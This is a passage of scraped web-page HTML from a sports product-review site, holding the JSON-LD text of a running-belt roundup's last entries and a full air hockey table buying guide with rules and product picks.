space.&nbsp;\r\n\r\nWith is two zippered, weather-resistant pockets (four individual pockets total), this is a serious contender for best in versatility and protection.&nbsp;\r\n\r\nIt's really an incredibly comfortable solution for carrying your essentials in the most unobtrusive way possible. Fits most large-format smartphones\r\n\r\n&nbsp;\r\nPros:\r\n\r\n \tTop notch comfort level as reported by verified buyers on Amazon\r\n \tIt is small enough you hardly notice it is on\r\n \tVery stable and secure\r\n\r\nCons:\r\n\r\n \tToo small for some smartphones\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7.&nbsp; &nbsp;Nathan Running Belt VaporKrar Hydration Waistbelt \r\nThe Nathan VaporKrar hydration belt is one of the very few \"bounce-less\" hydration belts!&nbsp; It might even make you forget you're wearing it - which is terribly unlikely with most hydration belts.&nbsp;&nbsp;\r\n\r\nIt includes a 20-ounce soft flask with a bite valve to keep water from escaping.&nbsp; It also includes storage for your essentials including space for all smartphones.&nbsp; There's no need to specifically mention which phone models with fit because they ALL fit!\r\n\r\nThe whole schmozzle weighs only 3.4 oz. including the flask!&nbsp; One of the great things about this belt is that as you empty the flasks, they compress against your body, making themselves virtually n0n-existent.\r\n\r\nNathan also has one of the absolute best warranties in the business so no worries about getting screwed somehow.&nbsp; You're covered!\r\nPros:\r\n\r\n \tWell-made and comfortable\r\n \tMade in cooperation with world-class athletes\r\n \tExtremely light, you don\u2019t even notice you are wearing it\r\n\r\nCons:\r\n\r\n \tNot cheap (boo-hoo!)\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8. &nbsp; Amphipod AirFlow Microstretch Belt \r\nThe Amphipod AirFlow Microstretch Belt is an amazingly small belt, but its size is a little misleading. This surprisingly small belt can actually stretch up to four times its initial size.\r\n\r\nInside, it has a 9-inch x 2-inch pocket that can hold items such as the largest smartphones like the iPhone 6 and the Galaxy S6.\r\n\r\nIt has a secure zipper that will keep all your items in place, and it is one of the few brands that can make the claim that it won\u2019t bounce while you run and actually fulfill that promise.\r\n\r\nThe Amphipod AirFlow performs admirably whether you are running out on a trail or in the gym on a treadmill. It is unmatched in its quality and performance.\r\n\r\nThe Amphipod has taken a design that has been well tested, and they have improved it to the requirements of modern-day users.\r\n\r\nThe manufacturer used superb quality materials in its construction using a thin mesh for the pocket that allows air flow to circulate while keeping your valuables, and you, from being covered in excessive sweat.\r\n\r\nIt also has several separate compartments that will keep your phone screen from getting scratched by your keys when they have to share a small compartment in a competitor\u2019s belt.\r\n\r\nThere is also the added convenience of not having to search through a single compartment to find the item you need while wasting valuable workout time.\r\n\r\nIts final feature is the reflective band that the Amphipod AirFlow has on the rear that warns motorists of your company on your evening run.\r\nPros:\r\n\r\n \tMoisture free, sweat does not collect on the contents of the pouch\r\n \tHandy reflective band helps motorists see you\r\n \tGreat material, pouch has a lot of space\r\n\r\nCons:\r\n\r\n \tSlips out of place a lot\r\n \tDoesn\u2019t fit some women\u2019s figures well\r\n \tDoesn\u2019t fit the size of some smartphones\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n9. &nbsp; Armpocket Ultra i-35 Armband &amp; X-Treme Armpocket Armband\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nThe Armpocket Ultra i-35 is the ideal exercise armband that gives you storage space for cash, credit cards, and any other necessities that you want to take with you while you are on your run.\r\n\r\nIt has a sleek and straightforward design that is sweat and weatherproof, so it protects your electronics throughout your run.\r\n\r\nThe Armpocket Ultra also has a patented ergonomic design that is combined with cushioned memory foam that will keep you focused and comfortable.\r\n\r\nIt is large enough to carry your cell phone, including larger smartphones like the iPhone 6, plus your car keys, gels, or MP3 player.\r\n\r\nThe Armpocket Ultra also features moisture-resistant fabric, a vented strap, dual earbuds with strategically placed ports for audio access, three storage compartments, extremely visible reflective piping, and it is constructed with eco-friendly materials.\r\n\r\nIt comes in three sizes and lots of great color choices. It you want comfort, superb quality, and total protection of your valuables, the Armpocket Ultra is a great choice.\r\nPros:\r\n\r\n \tSecure fit, great sweat protection\r\n \tWell-designed and waterproof\r\n \tSo comfortable, you can wear it all day\r\n\r\nCons:\r\n\r\n \tNot big enough for all phones\r\n \tIt lets moisture in and retains the smell of sweat\r\n \tMaterial on the edges of the strap makes your skin red\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n10. &nbsp; Fitletic Hydra Hydration Black \r\nThe Fitletic Hydration has an ergonomic design that will change the way you run. It is worn down low around your hips, and it curves to your body reducing bounce. The best feature of the Fitletic Hydration is that it lets you grab water bottles with just one hand.\r\n\r\nIt has an upgraded pouch that is large enough to fit larger smartphones like the iPhone 6 and Galaxy S5. The two included flasks&nbsp;are dishwasher safe, and they fit snugly into the two quick-draw bottle holsters with two gel loops that give you quick access.\r\n\r\nSilicone grippers help to reduce bounce with their exclusive Dura-Comfort Technology that also eliminates chaffing and riding up, and the moisture-resistant neoprene pocket keeps your valuables safe and dry.\r\n\r\nIt also features a waistband with their Ultra Soft technology and integrated toggles to carry race bibs.\r\nPros:\r\n\r\n \tSecure fit and solid construction\r\n \tPlastic non-skid dots keep it from sliding down off your waist\r\n \tEasily carries water bottles and small items\r\n\r\nCons:\r\n\r\n \tBarely big enough for some phones, and the phone will get soaked with sweat\r\n \tWater bottles are made of cheap plastic and make the water taste like chemicals\r\n \tHard to get it tight enough to not bounce\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nConclusion &amp; Recommendation\r\n\r\n\r\n\r\nThe best overall running belt is the popular FlipBelt with its simple and sleek design that is made of water-resistant material. It has four nice-sized pockets that let you carry your valuables as well as larger smartphones like the iPhone 6.\r\n\r\nIt is a convenient belt to use during your run or workout that will keep your essentials safe and dry.\r\n\r\nBeginners looking for running equipment will appreciate the Nathan Reflective Belt Running Waist that allows you to carry all the necessities you need to ensure your safety and makes them very easy to access.\r\n\r\nIt is constructed of Power Stretch Mesh for comfort and to keep your valuables in place. The reflective yellow material is an additional layer of safety to make sure that motorists see you out on the road.\r\n\r\nFor those that are budget-minded, we recommend the SPIbelt that is not only affordable, but it is a great way to carry your credit cards, key, and cash while you are working out or on a run.\r\n\r\nThe stretch material it is constructed of gives it a sleek and streamlined appearance with its surprisingly long storage capacity. It even has a reflective coating to make sure you are seen by motorists during your evening runs.\r\n\r\nNo matter which running belt you choose, you will find that the running belts out on the market today strive to be comfortable and secure while providing the necessary room for your valuables.\r\n\r\nDepending on your budget, you will have a lot of options to choose from, so you will be confident and happy on your next run.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n&nbsp;","headline":"10 Best Running Belts for Men and Women","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-12-28","mainEntityOfPage":"False","dateModified":"December 31, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2018\/01\/running-belts-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-air-hockey-tables/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/11/air-hockey-table-1-500x333.jpg&#39;)"></div><span class="sr-only">link to The 7 Best Air Hockey Tables : Full Size &amp; Youth</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-air-hockey-tables/">The 7 Best Air Hockey Tables : Full Size &amp; Youth</a></p>
    </header>
      <div class="excerpt">
        <p>Technology has taken over our lives and the avenues to have fun and physical activity while being indoors have shrunk. But this doesn’t mean that there are no options at all. Air hockey is an ideal...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-air-hockey-tables/" aria-label="View Post: The 7 Best Air Hockey Tables : Full Size &amp; Youth">View Post</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"The 7 Best Air Hockey Tables : Full Size &#038; Youth","url":"https:\/\/sportconsumer.com\/best-air-hockey-tables\/","articleBody":"Technology has taken over our lives and the avenues to have fun and physical activity while being indoors have shrunk. But this doesn\u2019t mean that there are no options at all. Air hockey is an ideal indoor activity, played by two players.\r\n\r\nAir hockey is becoming increasingly popular these days. That is why you will find these air hockey tables in houses, bars, and clubs and even in some malls.\r\n\r\nYou can enjoy this sport inside your house and create a classic environment for all your friends. Air hockey enables you to have an arcade-like experience in your home.\r\n\r\nThe sport comprises of a table with a smooth shiny surface, two paddles that will be held by the players, in addition to a puck.\r\n\r\nThere are many things to consider when buying an air hockey table. Such as buying a table that is economical, durable and ensures long-lasting leisure for you and your friends.\r\n\r\nThere are a variety of tables available in the market based on different sizes and qualities. You can choose the appropriate size based on your place where you will set the table up.\r\n\r\nChoosing the right type of table, in this case, is very vital. You would never want to get embarrassed in front of your friends. And should always get the best out of your leisure time.\r\n\r\nWell, it all depends on the type and quality of the product you choose.\r\n\r\nAir hockey tables come in different sizes you can adorn a large room with a mighty table whereas you can also buy a compact air hockey table to fit into a small apartment.\r\n\r\nDifferent brands manufacture air hockey tables which are available in the market. It isn\u2019t necessary that an expensive table can offer quality to a customer. All this is about a user\u2019s requirements.\r\n\r\nSome of the famous brands available in the market for air hockey tables are Monarch, Sports Squad, and Atomic. This game is one of its own kind being an indoor sport and still can help in physical exercise.\r\n\r\n\r\n\r\nBuying Guide&nbsp;\r\n\r\n\r\n\r\nIn this section, I will shed light on different aspects of the game of air hockey. It is a fun arcade game played on a hockey table. The tabletop is smooth and uses a puck surface.\r\n\r\nIn this indoor game, paddles are used instead of stick to push the ball towards the opponent. The tiny holes on the sides of the table blow cool air to make the play go on smoothly and to give a feel of ice hockey.\r\n\r\nThe objective of the game is to push the ball into the opponent\u2019s goal and to protect one\u2019s own goal post.\r\n\r\nNow we will develop a detailed understanding of the tables used in the game of air hockey. As mentioned earlier, there are many types of tables available in the market. Some are different in terms of the features they offer.\r\n\r\nThey came in different, and in fact, a broad, range of sizes. You will come across numerous options when you go shopping for an air hockey table. The purpose here is to help you make the best choice.\r\n\r\n\r\n\r\nBelow are the different types of hockey tables:\r\n\r\n \t\r\nTabletop air hockey table\r\n\r\n\r\nThis table is a perfect pick for someone who has a shortage of space but wants to enjoy an arcade-like game experience in their home or office. This tabletop can easily be placed on your dining table, coffee table or study table.\r\n\r\nIt gets fixed easily and holds on tightly. So, you can enjoy a hassle-free game. Upon the conclusion of the game, you can pack the table and store it in any closet or drawer. To be precise, it is a kind of a portable air hockey table.\r\n\r\n \t\r\nMiniature air hockey table\r\n\r\n\r\nThese are also small-sized tables just like the table tops but they are independent standing tables which means they would occupy some space but due to their compact size they would occupy a much lesser space but you cannot store them in a closet or drawer afterward.\r\n\r\nThey are best suited for small children and can be easily set up in their rooms\r\n\r\n \t\r\nFull-size arcade tables\r\n\r\n\r\nThese are really huge tables specially designed for dedicated areas. They are just like those found in arcades or gaming hubs. They can be chosen if you have a separate gaming place and the whole arcade setup.\r\n\r\nThese are more suitable for adults and people who are habitual gamers and are well aware of this game. A normal air hockey table of this size is about 50 inches wide and 90 inches long and requires a spacious room.\r\n\r\n \t\r\nMulti-game tables\r\n\r\n\r\nThese are also full-size tables and need a dedicated space but they have an additional feature. They have multiple interchangeable tops that mean you can use them for more than one game.\r\n\r\nSuch tables offer you different gaming options you can either use them to play a game of ping pong or air hockey. Not just these you can play a number of other fun games on these multi-game tables.\r\n\r\nJust change the tabletop for what you want to play and you are good to go!\r\nFeatures of air hockey tables:\r\nAir hockey has been a popular game in the recent past. Whether it is your home, gaming area or any leisure bay, it is an ultimate source of enjoyment. The game is not as easy as it seems.\r\n\r\nAnd to understand the features of an air hockey table, you need to be aware of them fully. Purchasing an air hockey table can be complex. You have to make the right decision as it may be a one-time investment.\r\n\r\nLet us look at some of the features of an air hockey table.\r\nLength:\r\nThe length of an air hockey table matters a lot. If you are not a kid, you would need some real time play to enhance your skills and master them later on. Six feet or more would do the trick.\r\n\r\nGreater length would give the player more room to play a shot and enhance it.\r\n\r\nThough tables having a greater length can be heavy and can occupy more space so if you have a spacious area to place your table, you should always opt for a longer and wider table if at all possible.\r\n\r\nThese kinds of tables would allow you to play a variety of shots while having an intense game with your friends.\r\n\r\n&nbsp;\r\nPowerful air motor:\r\nAir motor is an integral part of an air hockey table. A motor blows out fresh air on the surface of the table which gives you an uninterrupted and smooth gameplay. It also enables the puck to move freely on the surface even for a long game.\r\n\r\nUsually, a low capacity motor would overheat easily thus interrupting your game. Plus maybe it will die after a short period of time. A low capacity motor would not be able to handle heavier pucks.\r\n\r\nSo if you are an adult player and fall into the intermediate or advanced level skill category, then you should go for a table having a high capacity air motor.\r\n\r\n&nbsp;\r\nElectronic score and time panel:\r\nMost of the medium and large-sized air hockey tables come with electric scoring and time display. It is mounted on such an angle on the table that scores is visible to both the players. It ensures a fair play game.\r\n\r\nA timer records the duration of the game and tells you how long has the game been started. Tables come with simple electronic displays to those having detailed scoring and having funky designs.\r\n\r\nYou should also keep in view the ratings of the tables which are easily available. The tables with a higher rating would obviously be expensive but you should decide that based on your mode of use. And the make sure the table you purchase can easily be repaired in future and spare parts for that table are readily available in the market.\r\n\r\nNow when we are well aware of the different type of air hockey tables, let\u2019s discuss some of the key aspects you might want to consider before purchasing an air hockey table that would bring a long-lasting leisure activity for you.\r\n\r\n&nbsp;\r\nOutlook:\r\nDesign always matters if you are planning to buy an indoor game accessory. If you are to buy a table for your playroom or lounge area then design doesn\u2019t matters much and basic design can also take a shoot.\r\n\r\nBut if you are aiming to set up a gaming room on a bigger scale or to put your tables into business, then you can go for tables having wooden or metallic finished or which have electric displays for scores.\r\nPrice:\r\nIf you're looking to buy a table for children or just for your casual personal use, then you should go for tables under a hundred bucks ... unless you have the cash and would like something better.\r\n\r\nBut if you plan on something bigger, then you should look for arcade-style tables that can cost thousands of dollars but will also maximize your enjoyment so you feel like you've received your money's worth!\r\nVariety:\r\nAgain if you want to purchase a table for your own little space, then you can go for the basic table but if you want to set up your own arcade, then you should purchase a multi-gaming table having a variety of gaming options.\r\nSize:\r\nSize is an important feature to look upon when you for purchasing an air hockey table. Firstly you should see how much space you have to place the table.\r\n\r\nIf you are short of space then you should go for tabletops or miniature tables but if the whole den is available, then go for a full-sized table. Secondly, if you are to buy the table for children, then opt for the table tops.\r\n\r\nIf the table is to be used by adults then arcade-styled tables are the best pick.\r\nConstruction:\r\nThe construction of an air hockey table is an important fact to consider while purchasing it.\r\n\r\nIf you prefer to buy a wooden table, make sure the wood used is of good quality and legs of the table are firm enough to bear the weight as the players would have to lean on the table while playing.\r\n\r\nThe joints on the table should be strong and fully screwed for maximum durability and longevity.\r\n\r\n&nbsp;\r\nAble Motor:\r\nAir hockey tables are equipped with a motor to blow out the air on the surface of the table to ensure a smooth play. A good table should have a quiet motor which doesn\u2019t get overheated and has a good useful life.\r\n\r\n&nbsp;\r\nRink Walls:\r\nThe rink walls of the table should be made from nylon. It gives a glassy, dent and scratch-free look to the table. Plus it will give a better rebound for the puck. It also adds to the durability of the table.\r\n\r\nAs there are different tables available in the market which are suitable for different skill levels. Now it is up to the player to identify their skill level and choose the table according to the level.\r\n\r\nA player should also keep in mind the future improvement goals in making this decision.\r\nSkill Level\r\n\r\n \t\r\nBeginner:\r\n\r\n\r\nIf you are at a beginner\u2019s level for air hockey then you should buy a basic and inexpensive table for the play. The table would not be durable and the material used would not be of good quality.\r\n\r\nThese tables would not be long lasting so they should be purchased keeping in mind the short term use. Tables for beginners should only be purchased if you wish to enhance your skills in air hockey and are in the learning phase of the game.\r\n\r\n \t\r\nIntermediate:\r\n\r\n\r\nTables designed for intermediate players would be large and bigger than those for beginners. It would be also taller in size and tables in this category would also be a bit expensive. They can be perfectly used in the home.\r\n\r\nThese tables would be durable and dent proof which means if you have long-term plans for air hockey and a player wants to advance the skills in the games, this table would be the ideal choice.\r\n\r\n \t\r\nAdvanced:\r\n\r\n\r\nAdvanced players would usually need arcade or full styled tables due to their know-how of the game. Tables in this category have a smoother surface and better rink walls for accurate deflection.\r\n\r\nThe cost for these tables would initially be high but they would fulfill the cost in the future. These tables should be bought if you are playing at a pro level.\r\nThe Gameplay\r\nSince we have covered most other aspects of the sport of air hockey. Let\u2019s also look at how the game is played.\r\n\r\nThis game is not free to play and there are some standard rules which both players have to follow in order to have exciting and fair gameplay.\r\n\r\nYou can always set up your own rules of the game which suits you and the type of table you are using but make sure that rules are clearly understood by both players.\r\n\r\nOtherwise, you shall follow the rules outlined by the Air hockey association. There is a standard list of rules developed to help and guide the players throughout the game.\r\n\r\nA centerline should be drawn around the table. And the player shall stand anywhere around the table on their respective sides. The player should not stand or move past the centerline during the gameplay.\r\n\r\n&nbsp;\r\n\r\n \tEither of the player\u2019s hand, arm or any other body part should not touch the puck during the gameplay. If hand, arm or any other body part of either player touches the puck, a foul should be called on. This is a very important rule of air hockey.\r\n\r\n\r\n \tThe puck should only be touched or stroked with only the bottom surface of the mallet or striker.\r\n\r\n\r\n \tThe puck should not be stopped directly by the mallet by placing on top of it. This is a violation of the rules of the game and a foul should be called on in this event. But the mallet can be properly used to stop the puck in the air or to direct the puck into the opponent\u2019s goal post whether in any direction or edge.\r\n\r\n\r\n \tPlayers may choose how to hold the air hockey mallet during the game but only one mallet should be used at a time by each of the players. And only one puck should be used during one gameplay. Violation of both the rules should result in a foul being given.\r\n\r\n\r\n \tThe puck must fully enter and remain in the goal post for a goal to be counted on for the opponent. If a player breaks a rule before or while making the shot, a foul should be given and no point should be given for that shot even if it enters the goal post.\r\n\r\n\r\n \tA player has seven seconds to play a shot when the puck crosses their centerline side of the table. This countdown begins as soon as the puck land on to the player\u2019s side of the centerline. A violation of this rule also results in a foul being called on.\r\n\r\n\r\n \tWhen the puck lands on any part of the centerline, any player has the right to strike the puck and make a shot. The player who succeeds in making the goal keeps the possession of the puck and makes the next serve.\r\n\r\n\r\n \tAccording to the rules, a player has ten seconds to remove the puck from the goal and place it on the table once it enters and remains in the goal post. Tables that have an auto returner feature have the time automatically set as per rules.\r\n\r\n\r\n \tA player can only serve the puck using their mallet after the respective player has made a goal and scored a point.\r\n\r\n\r\n \tA player can only take one timeout during each game. This time out must not be longer than 10 seconds as per the rules.\r\n\r\n\r\n \tThe player should only call for the timeout if the puck is in their possession or is not being played.\r\n\r\n\r\n \tWhen a player decides to take a timeout, they must clearly communicate it to the other player so that he or she also understands the next move of the game.\r\n\r\n\r\n \tThe player who scores seven goals first is considered as the winner of the game as per the rules. But this rule can be altered if you wish to set up your own rules.\r\n\r\n\r\n \tPlayers must swap their sides after the conclusion of a game to start the next game.\r\n\r\n\r\n \tThere was the quick run-down on how to play, now let\u2019s talk about which tables are the best of the best and worth your money.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;Best Air Hockey Table Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Gold Standard Games Home Pro Elite Air Hockey Table\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nIt is the finest quality air hockey table but it comes with a hefty price tag due to its design. If you fall into the advanced skill level category, you should go for this table. It is endorsed by many renowned air hockey champions.\r\n\r\nThe surface of the table is laminated with aluminum to give a good puck bounce during your game and also adds to the durability of the table.\r\n\r\nThe surface is made of a special wear-off material which will ensure the long-lasting durability of the table.\r\n\r\nIt also has an electronic score display mounted onto the side of the table which also has a sound option making your gameplay more exciting and competitive.\r\n\r\nIt is also equipped with a powerful 110 V air motor to blow out fresh air onto the laminated surface of the table which will ensure uninterrupted gameplay and will ensure the puck slides on the surface freely and smoothly.\r\n\r\nThere are adjustable legs with levelers on them which will ensure the steady balance of the table and won\u2019t let the table move or slip during a game.\r\nPros:\r\n\r\n \tEndorsed by many air hockey champions\r\n \tLaminated with wear-off material\r\n \tAluminum rails for durability\r\n \tElectric score display with sound option\r\n \t110 V air motor\r\n\r\nCons:\r\n\r\n \tHigh price\r\n\r\nAMAZON&#039;S PRICE\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; Brunswick 7 ft Air Hockey Table\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThis Brunswick table comes with the best-known name in the industry of all our picks!&nbsp; Customer service is stellar and user reviews are top-notch with only a few dissenters.&nbsp;\r\n\r\nIt's easy to assemble in around 30 minutes so no big worries about putting the table together once it arrives.&nbsp; Often \"dead spots\" are an issue with cheaper tables, but this one has NO dead spots where the air is not reaching your puck!\r\n\r\nWe think this is one of the better-looking tables on the market, and at 149 lbs, it's not a cheaply-designed piece of entertainment engineering!&nbsp;\r\n\r\nWhile it does not have an overhead scoreboard, it's not exactly a deal-breaker.&nbsp; It features an abacus score-keeper on both sides, and 4 pucks are included with the whole deal in addition (obviously) to the 2 mallets.\r\n\r\nA 90-day manufacturer's warranty rounds out this offering.&nbsp;\r\n\r\nAlso, it's worthy of note to mention that any negative experiences\/comments by users of this table were small, incidental issues like a broken piece of something during shipping (which was replaced by Brunswick).&nbsp;\r\n\r\nWe couldn't find anyone complaining about substantial issues like poor player experience, wobbliness, construction quality issues, cheap feel, etc.&nbsp; That was a bit of a pleasant surprise so we really like this one!!\r\nPros:\r\n\r\n \tBest name in the industry\r\n \tHeavy built gives durability\r\n \tStellar customer service and warranty\r\n\r\nCons:\r\n\r\n \tHigh price\r\n\r\nAMAZON&#039;S PRICE\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp; ESPN 5 - 7.5 foot Air Hockey Game Table\r\n\r\n\r\nThis is a great air hockey table suitable for intermediate and professional level players. It is equipped with a strong 120 V motor which blows out fresh air to the surface of the table for uninterrupted play.\r\n\r\nThe surface of the table top is made of PVC which makes it dent and scratch-free. The table has integrated LED lights alongside and high-tempo music making the game more exciting.\r\n\r\nIt comes with two pucks and two strikers which also are LED enabled. The lights change colors when each player scores a goal making the game more interesting.\r\n\r\nThe legs are steady and durable to hold the weight of the table and make it firm in one place while playing. If you want an air hockey table with a bit of a funky look, this table is a great pick!\r\nPros:\r\n\r\n \tLED lights on the table.\r\n \tHigh temp music enabled.\r\n \tPVC surface.\r\n \tDurable and sturdy legs.\r\n \tHeavy 120 V motor\r\n\r\nCons:\r\n\r\n \tHigh price\r\n \tSuper bulky in size and weight\r\n\r\nAMAZON&#039;S PRICE\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4.&nbsp; &nbsp;Fat Cat Polar Blast 6\u2019 Air Hockey Table\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nTwo powerful motors are the hallmark of this Fat Cat Polar Blast 6' Air Hockey Table.&nbsp; It features dual slide scoring ability where each player has his own slide scorer.\r\n\r\nIts foldable legs help with the portability and storage of the unit, and the quality is surprisingly high for a unit at this price point.&nbsp; The folding legs are also equipped with a locking ability for ultimate safety.\r\n\r\n&nbsp;The package includes 2 pucks and 2 pushers to help get you started.&nbsp; We also love the leg levelers in case your floor isn't perfectly level.\r\n\r\nTwo puck returns on either end of the table make it easy for players to start another turn quickly.&nbsp;\r\nPros:\r\n\r\n \tSteady build\r\n \tTwo pucks and pushers\/strikers included\r\n \tPower dual electric motors included\r\n \tExcellent value\r\n\r\nCons:\r\n\r\n \tPotential problem with leg sturdiness according to some table owners\r\n\r\nAMAZON&#039;S PRICE\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5.&nbsp; &nbsp;EastPoint Sports NHL Air Powered Hover Hockey Table \r\nHere's a fun table that ranks at a respectable 4\/5 stars on Amazon.&nbsp; The setup time is quick and easy and you'll have included a set of 2 pushers and 2 pucks.&nbsp;\r\n\r\nThere are 6 different table size and design options including a 40-inch tabletop, a 48-inch version, a 60-inch table, a 72-inch and an 80-inch option as well.&nbsp;\r\n\r\nAccessories include 2 Pucks, 2 Table Tennis Paddles, 2 Table Tennis Balls and 1 Net and Post System.\r\n\r\nThere's an electronic LED scoreboard and sound that keeps the score automatically for a very cool and fun experience that's somewhat immersive.&nbsp; Prices range from just over a hundred bucks to just over a thousand dollars.\r\nPros:\r\n\r\n \tRubber feet\r\n \tLow price\r\n \tScratch-resistant Glaze-Tek playing surface\r\n\r\nCons:\r\n\r\n \tPotentially uneven airflow in parts of the table\r\n\r\nAMAZON&#039;S PRICE\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6.&nbsp; &nbsp;Sport Squad HX40 40 inch Table Top Air Hockey Table\r\nPowered by a 12-volt AC motor and adapter, this table features a high-output fan that creates a realistic arcade-style experience.&nbsp; It's fairly quiet but it's not completely silent - though I'm guessing most people would understand this.\r\n\r\nEasy assembly in 5 minutes is typical and the whole deal comes with 2 strikers and 2 pucks.&nbsp; The sliding abacus scorers on each end provide a convenient and easy way to keep score, and the goal boxes offer a convenient puck return.\r\n\r\nThe tabletop game is made of a dense and durable MDF and it weighs only 14 lbs.&nbsp; The dimensions are 40\" wide, 20\" long and 5\" tall.&nbsp; Rubber pads are standard and they'll help your tabletops remain unscratched.\r\n\r\nWe also love the fact that Sport Squad is an American based company and not straight out of Guangdong Province.\r\nPros:\r\n\r\n \tElectric score and time display.\r\n \tEquipped with a 12-volt electric motor for realistic arcade play.\r\n \tWhite smooth table top surface.\r\n \tIce hockey styled graphics look.\r\n \tDual end puck return\r\n\r\nCons:\r\n\r\n \tLike most products of any type, there may be random quality issues (one owner complained that the felt came off one of the pushers fairly soon after purchase)\r\n\r\nAMAZON&#039;S PRICE\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7.&nbsp; &nbsp;Triumph Lumen-X Lazer 6\u2019 Interactive Air Hockey Table&nbsp;\r\n\r\n\r\nCan you say STAR TREK?&nbsp; This is a very cool table features \"in-rail\" LED lighting with cascading effects and also in-game music that helps set the mood for serious competition.&nbsp;\r\n\r\nIt's made to be a table for daytime play AND for play in a pitch-black dark room.&nbsp; In fact, I'd say it's way more fun to turn all the lights out!\r\n\r\nThe table measure 72 inches long, 40 inches wide and 31\" tall.&nbsp; The deal includes 2 ultrabright blue strikers and a light-up blue puck creating a very cool, heightened gaming experience.\r\n\r\nThis great table includes dual motors for a powerful and even air-flow experience.&nbsp; The MDF play surface has very cool graphics.&nbsp; The 12mm thick legs offer stable support and there are 2.5\" leg levelers so you can adjust the table on an uneven floor.\r\nPros:\r\n\r\n \tYou can play this in a pitch black room\r\n \tIncluded audio and lighting effects\r\n \tScreen printed surface\r\n \tPowerful air motor\r\n \tVery reasonable price for what you get\r\n\r\nCons:\r\n\r\n \tBulky build\r\n\r\nAMAZON&#039;S PRICE\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nFinal Thoughts &amp; Conclusion\r\nNow when you are well aware of the different types of air hockey tables available, it times for a decision. You should make a decision based on the above-explained considerations so that your money is not wasted.\r\nThe most important thing to consider would be the skill level of your game.\r\n\r\nAs explained earlier if you are a beginner or wish to purchase a table for your children, you can buy Play craft Sport 40-Inch Table Top Air Hockey or Sport Squad HX40 Electric Powered Air Hockey Table.\r\n\r\nThey are cheap in price and yet would fulfill all your requirements.\r\n\r\nBut if you are an intermediate or advanced player, you can buy Viper Vancouver 7.5-Foot Air Hockey Game Table or Viper Vancouver 7.5-Foot Air Hockey Game Table. But still, there are more options available in the market.\r\n\r\nThere are renowned brands that manufacture air hockey tables with more enhanced and advanced features but obviously, they are way more expensive.\r\n\r\nIf you are looking for a table(s) to set up a gaming business, only then you might opt for that table. To be precise, you should carefully choose a table based on your skill level and other requirements.\r\n\r\nIf you wish to buy a table for long-term use, you can purchase a table with a high initial cost which will benefit in the long run.\r\n\r\nThe table at number # 7 is a perfect choice and investment if you wish to play and purchase a table for the long term. It has a high cost but it would pay the price in future.","headline":"The 7 Best Air Hockey Tables : Full Size &#038; Youth","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-12-26","mainEntityOfPage":"False","dateModified":"December 31, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/11\/air-hockey-table-1-500x333.jpg","height":333,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-racquetball-racquets/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/01/racquetball-racquets-feature-500x334.jpg&#39;)"></div><span class="sr-only">link to 10 Best Racquetball Racquets for : Power &amp; Control</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-racquetball-racquets/">10 Best Racquetball Racquets for : Power &amp; Control</a></p>
    </header>
      <div class="excerpt">
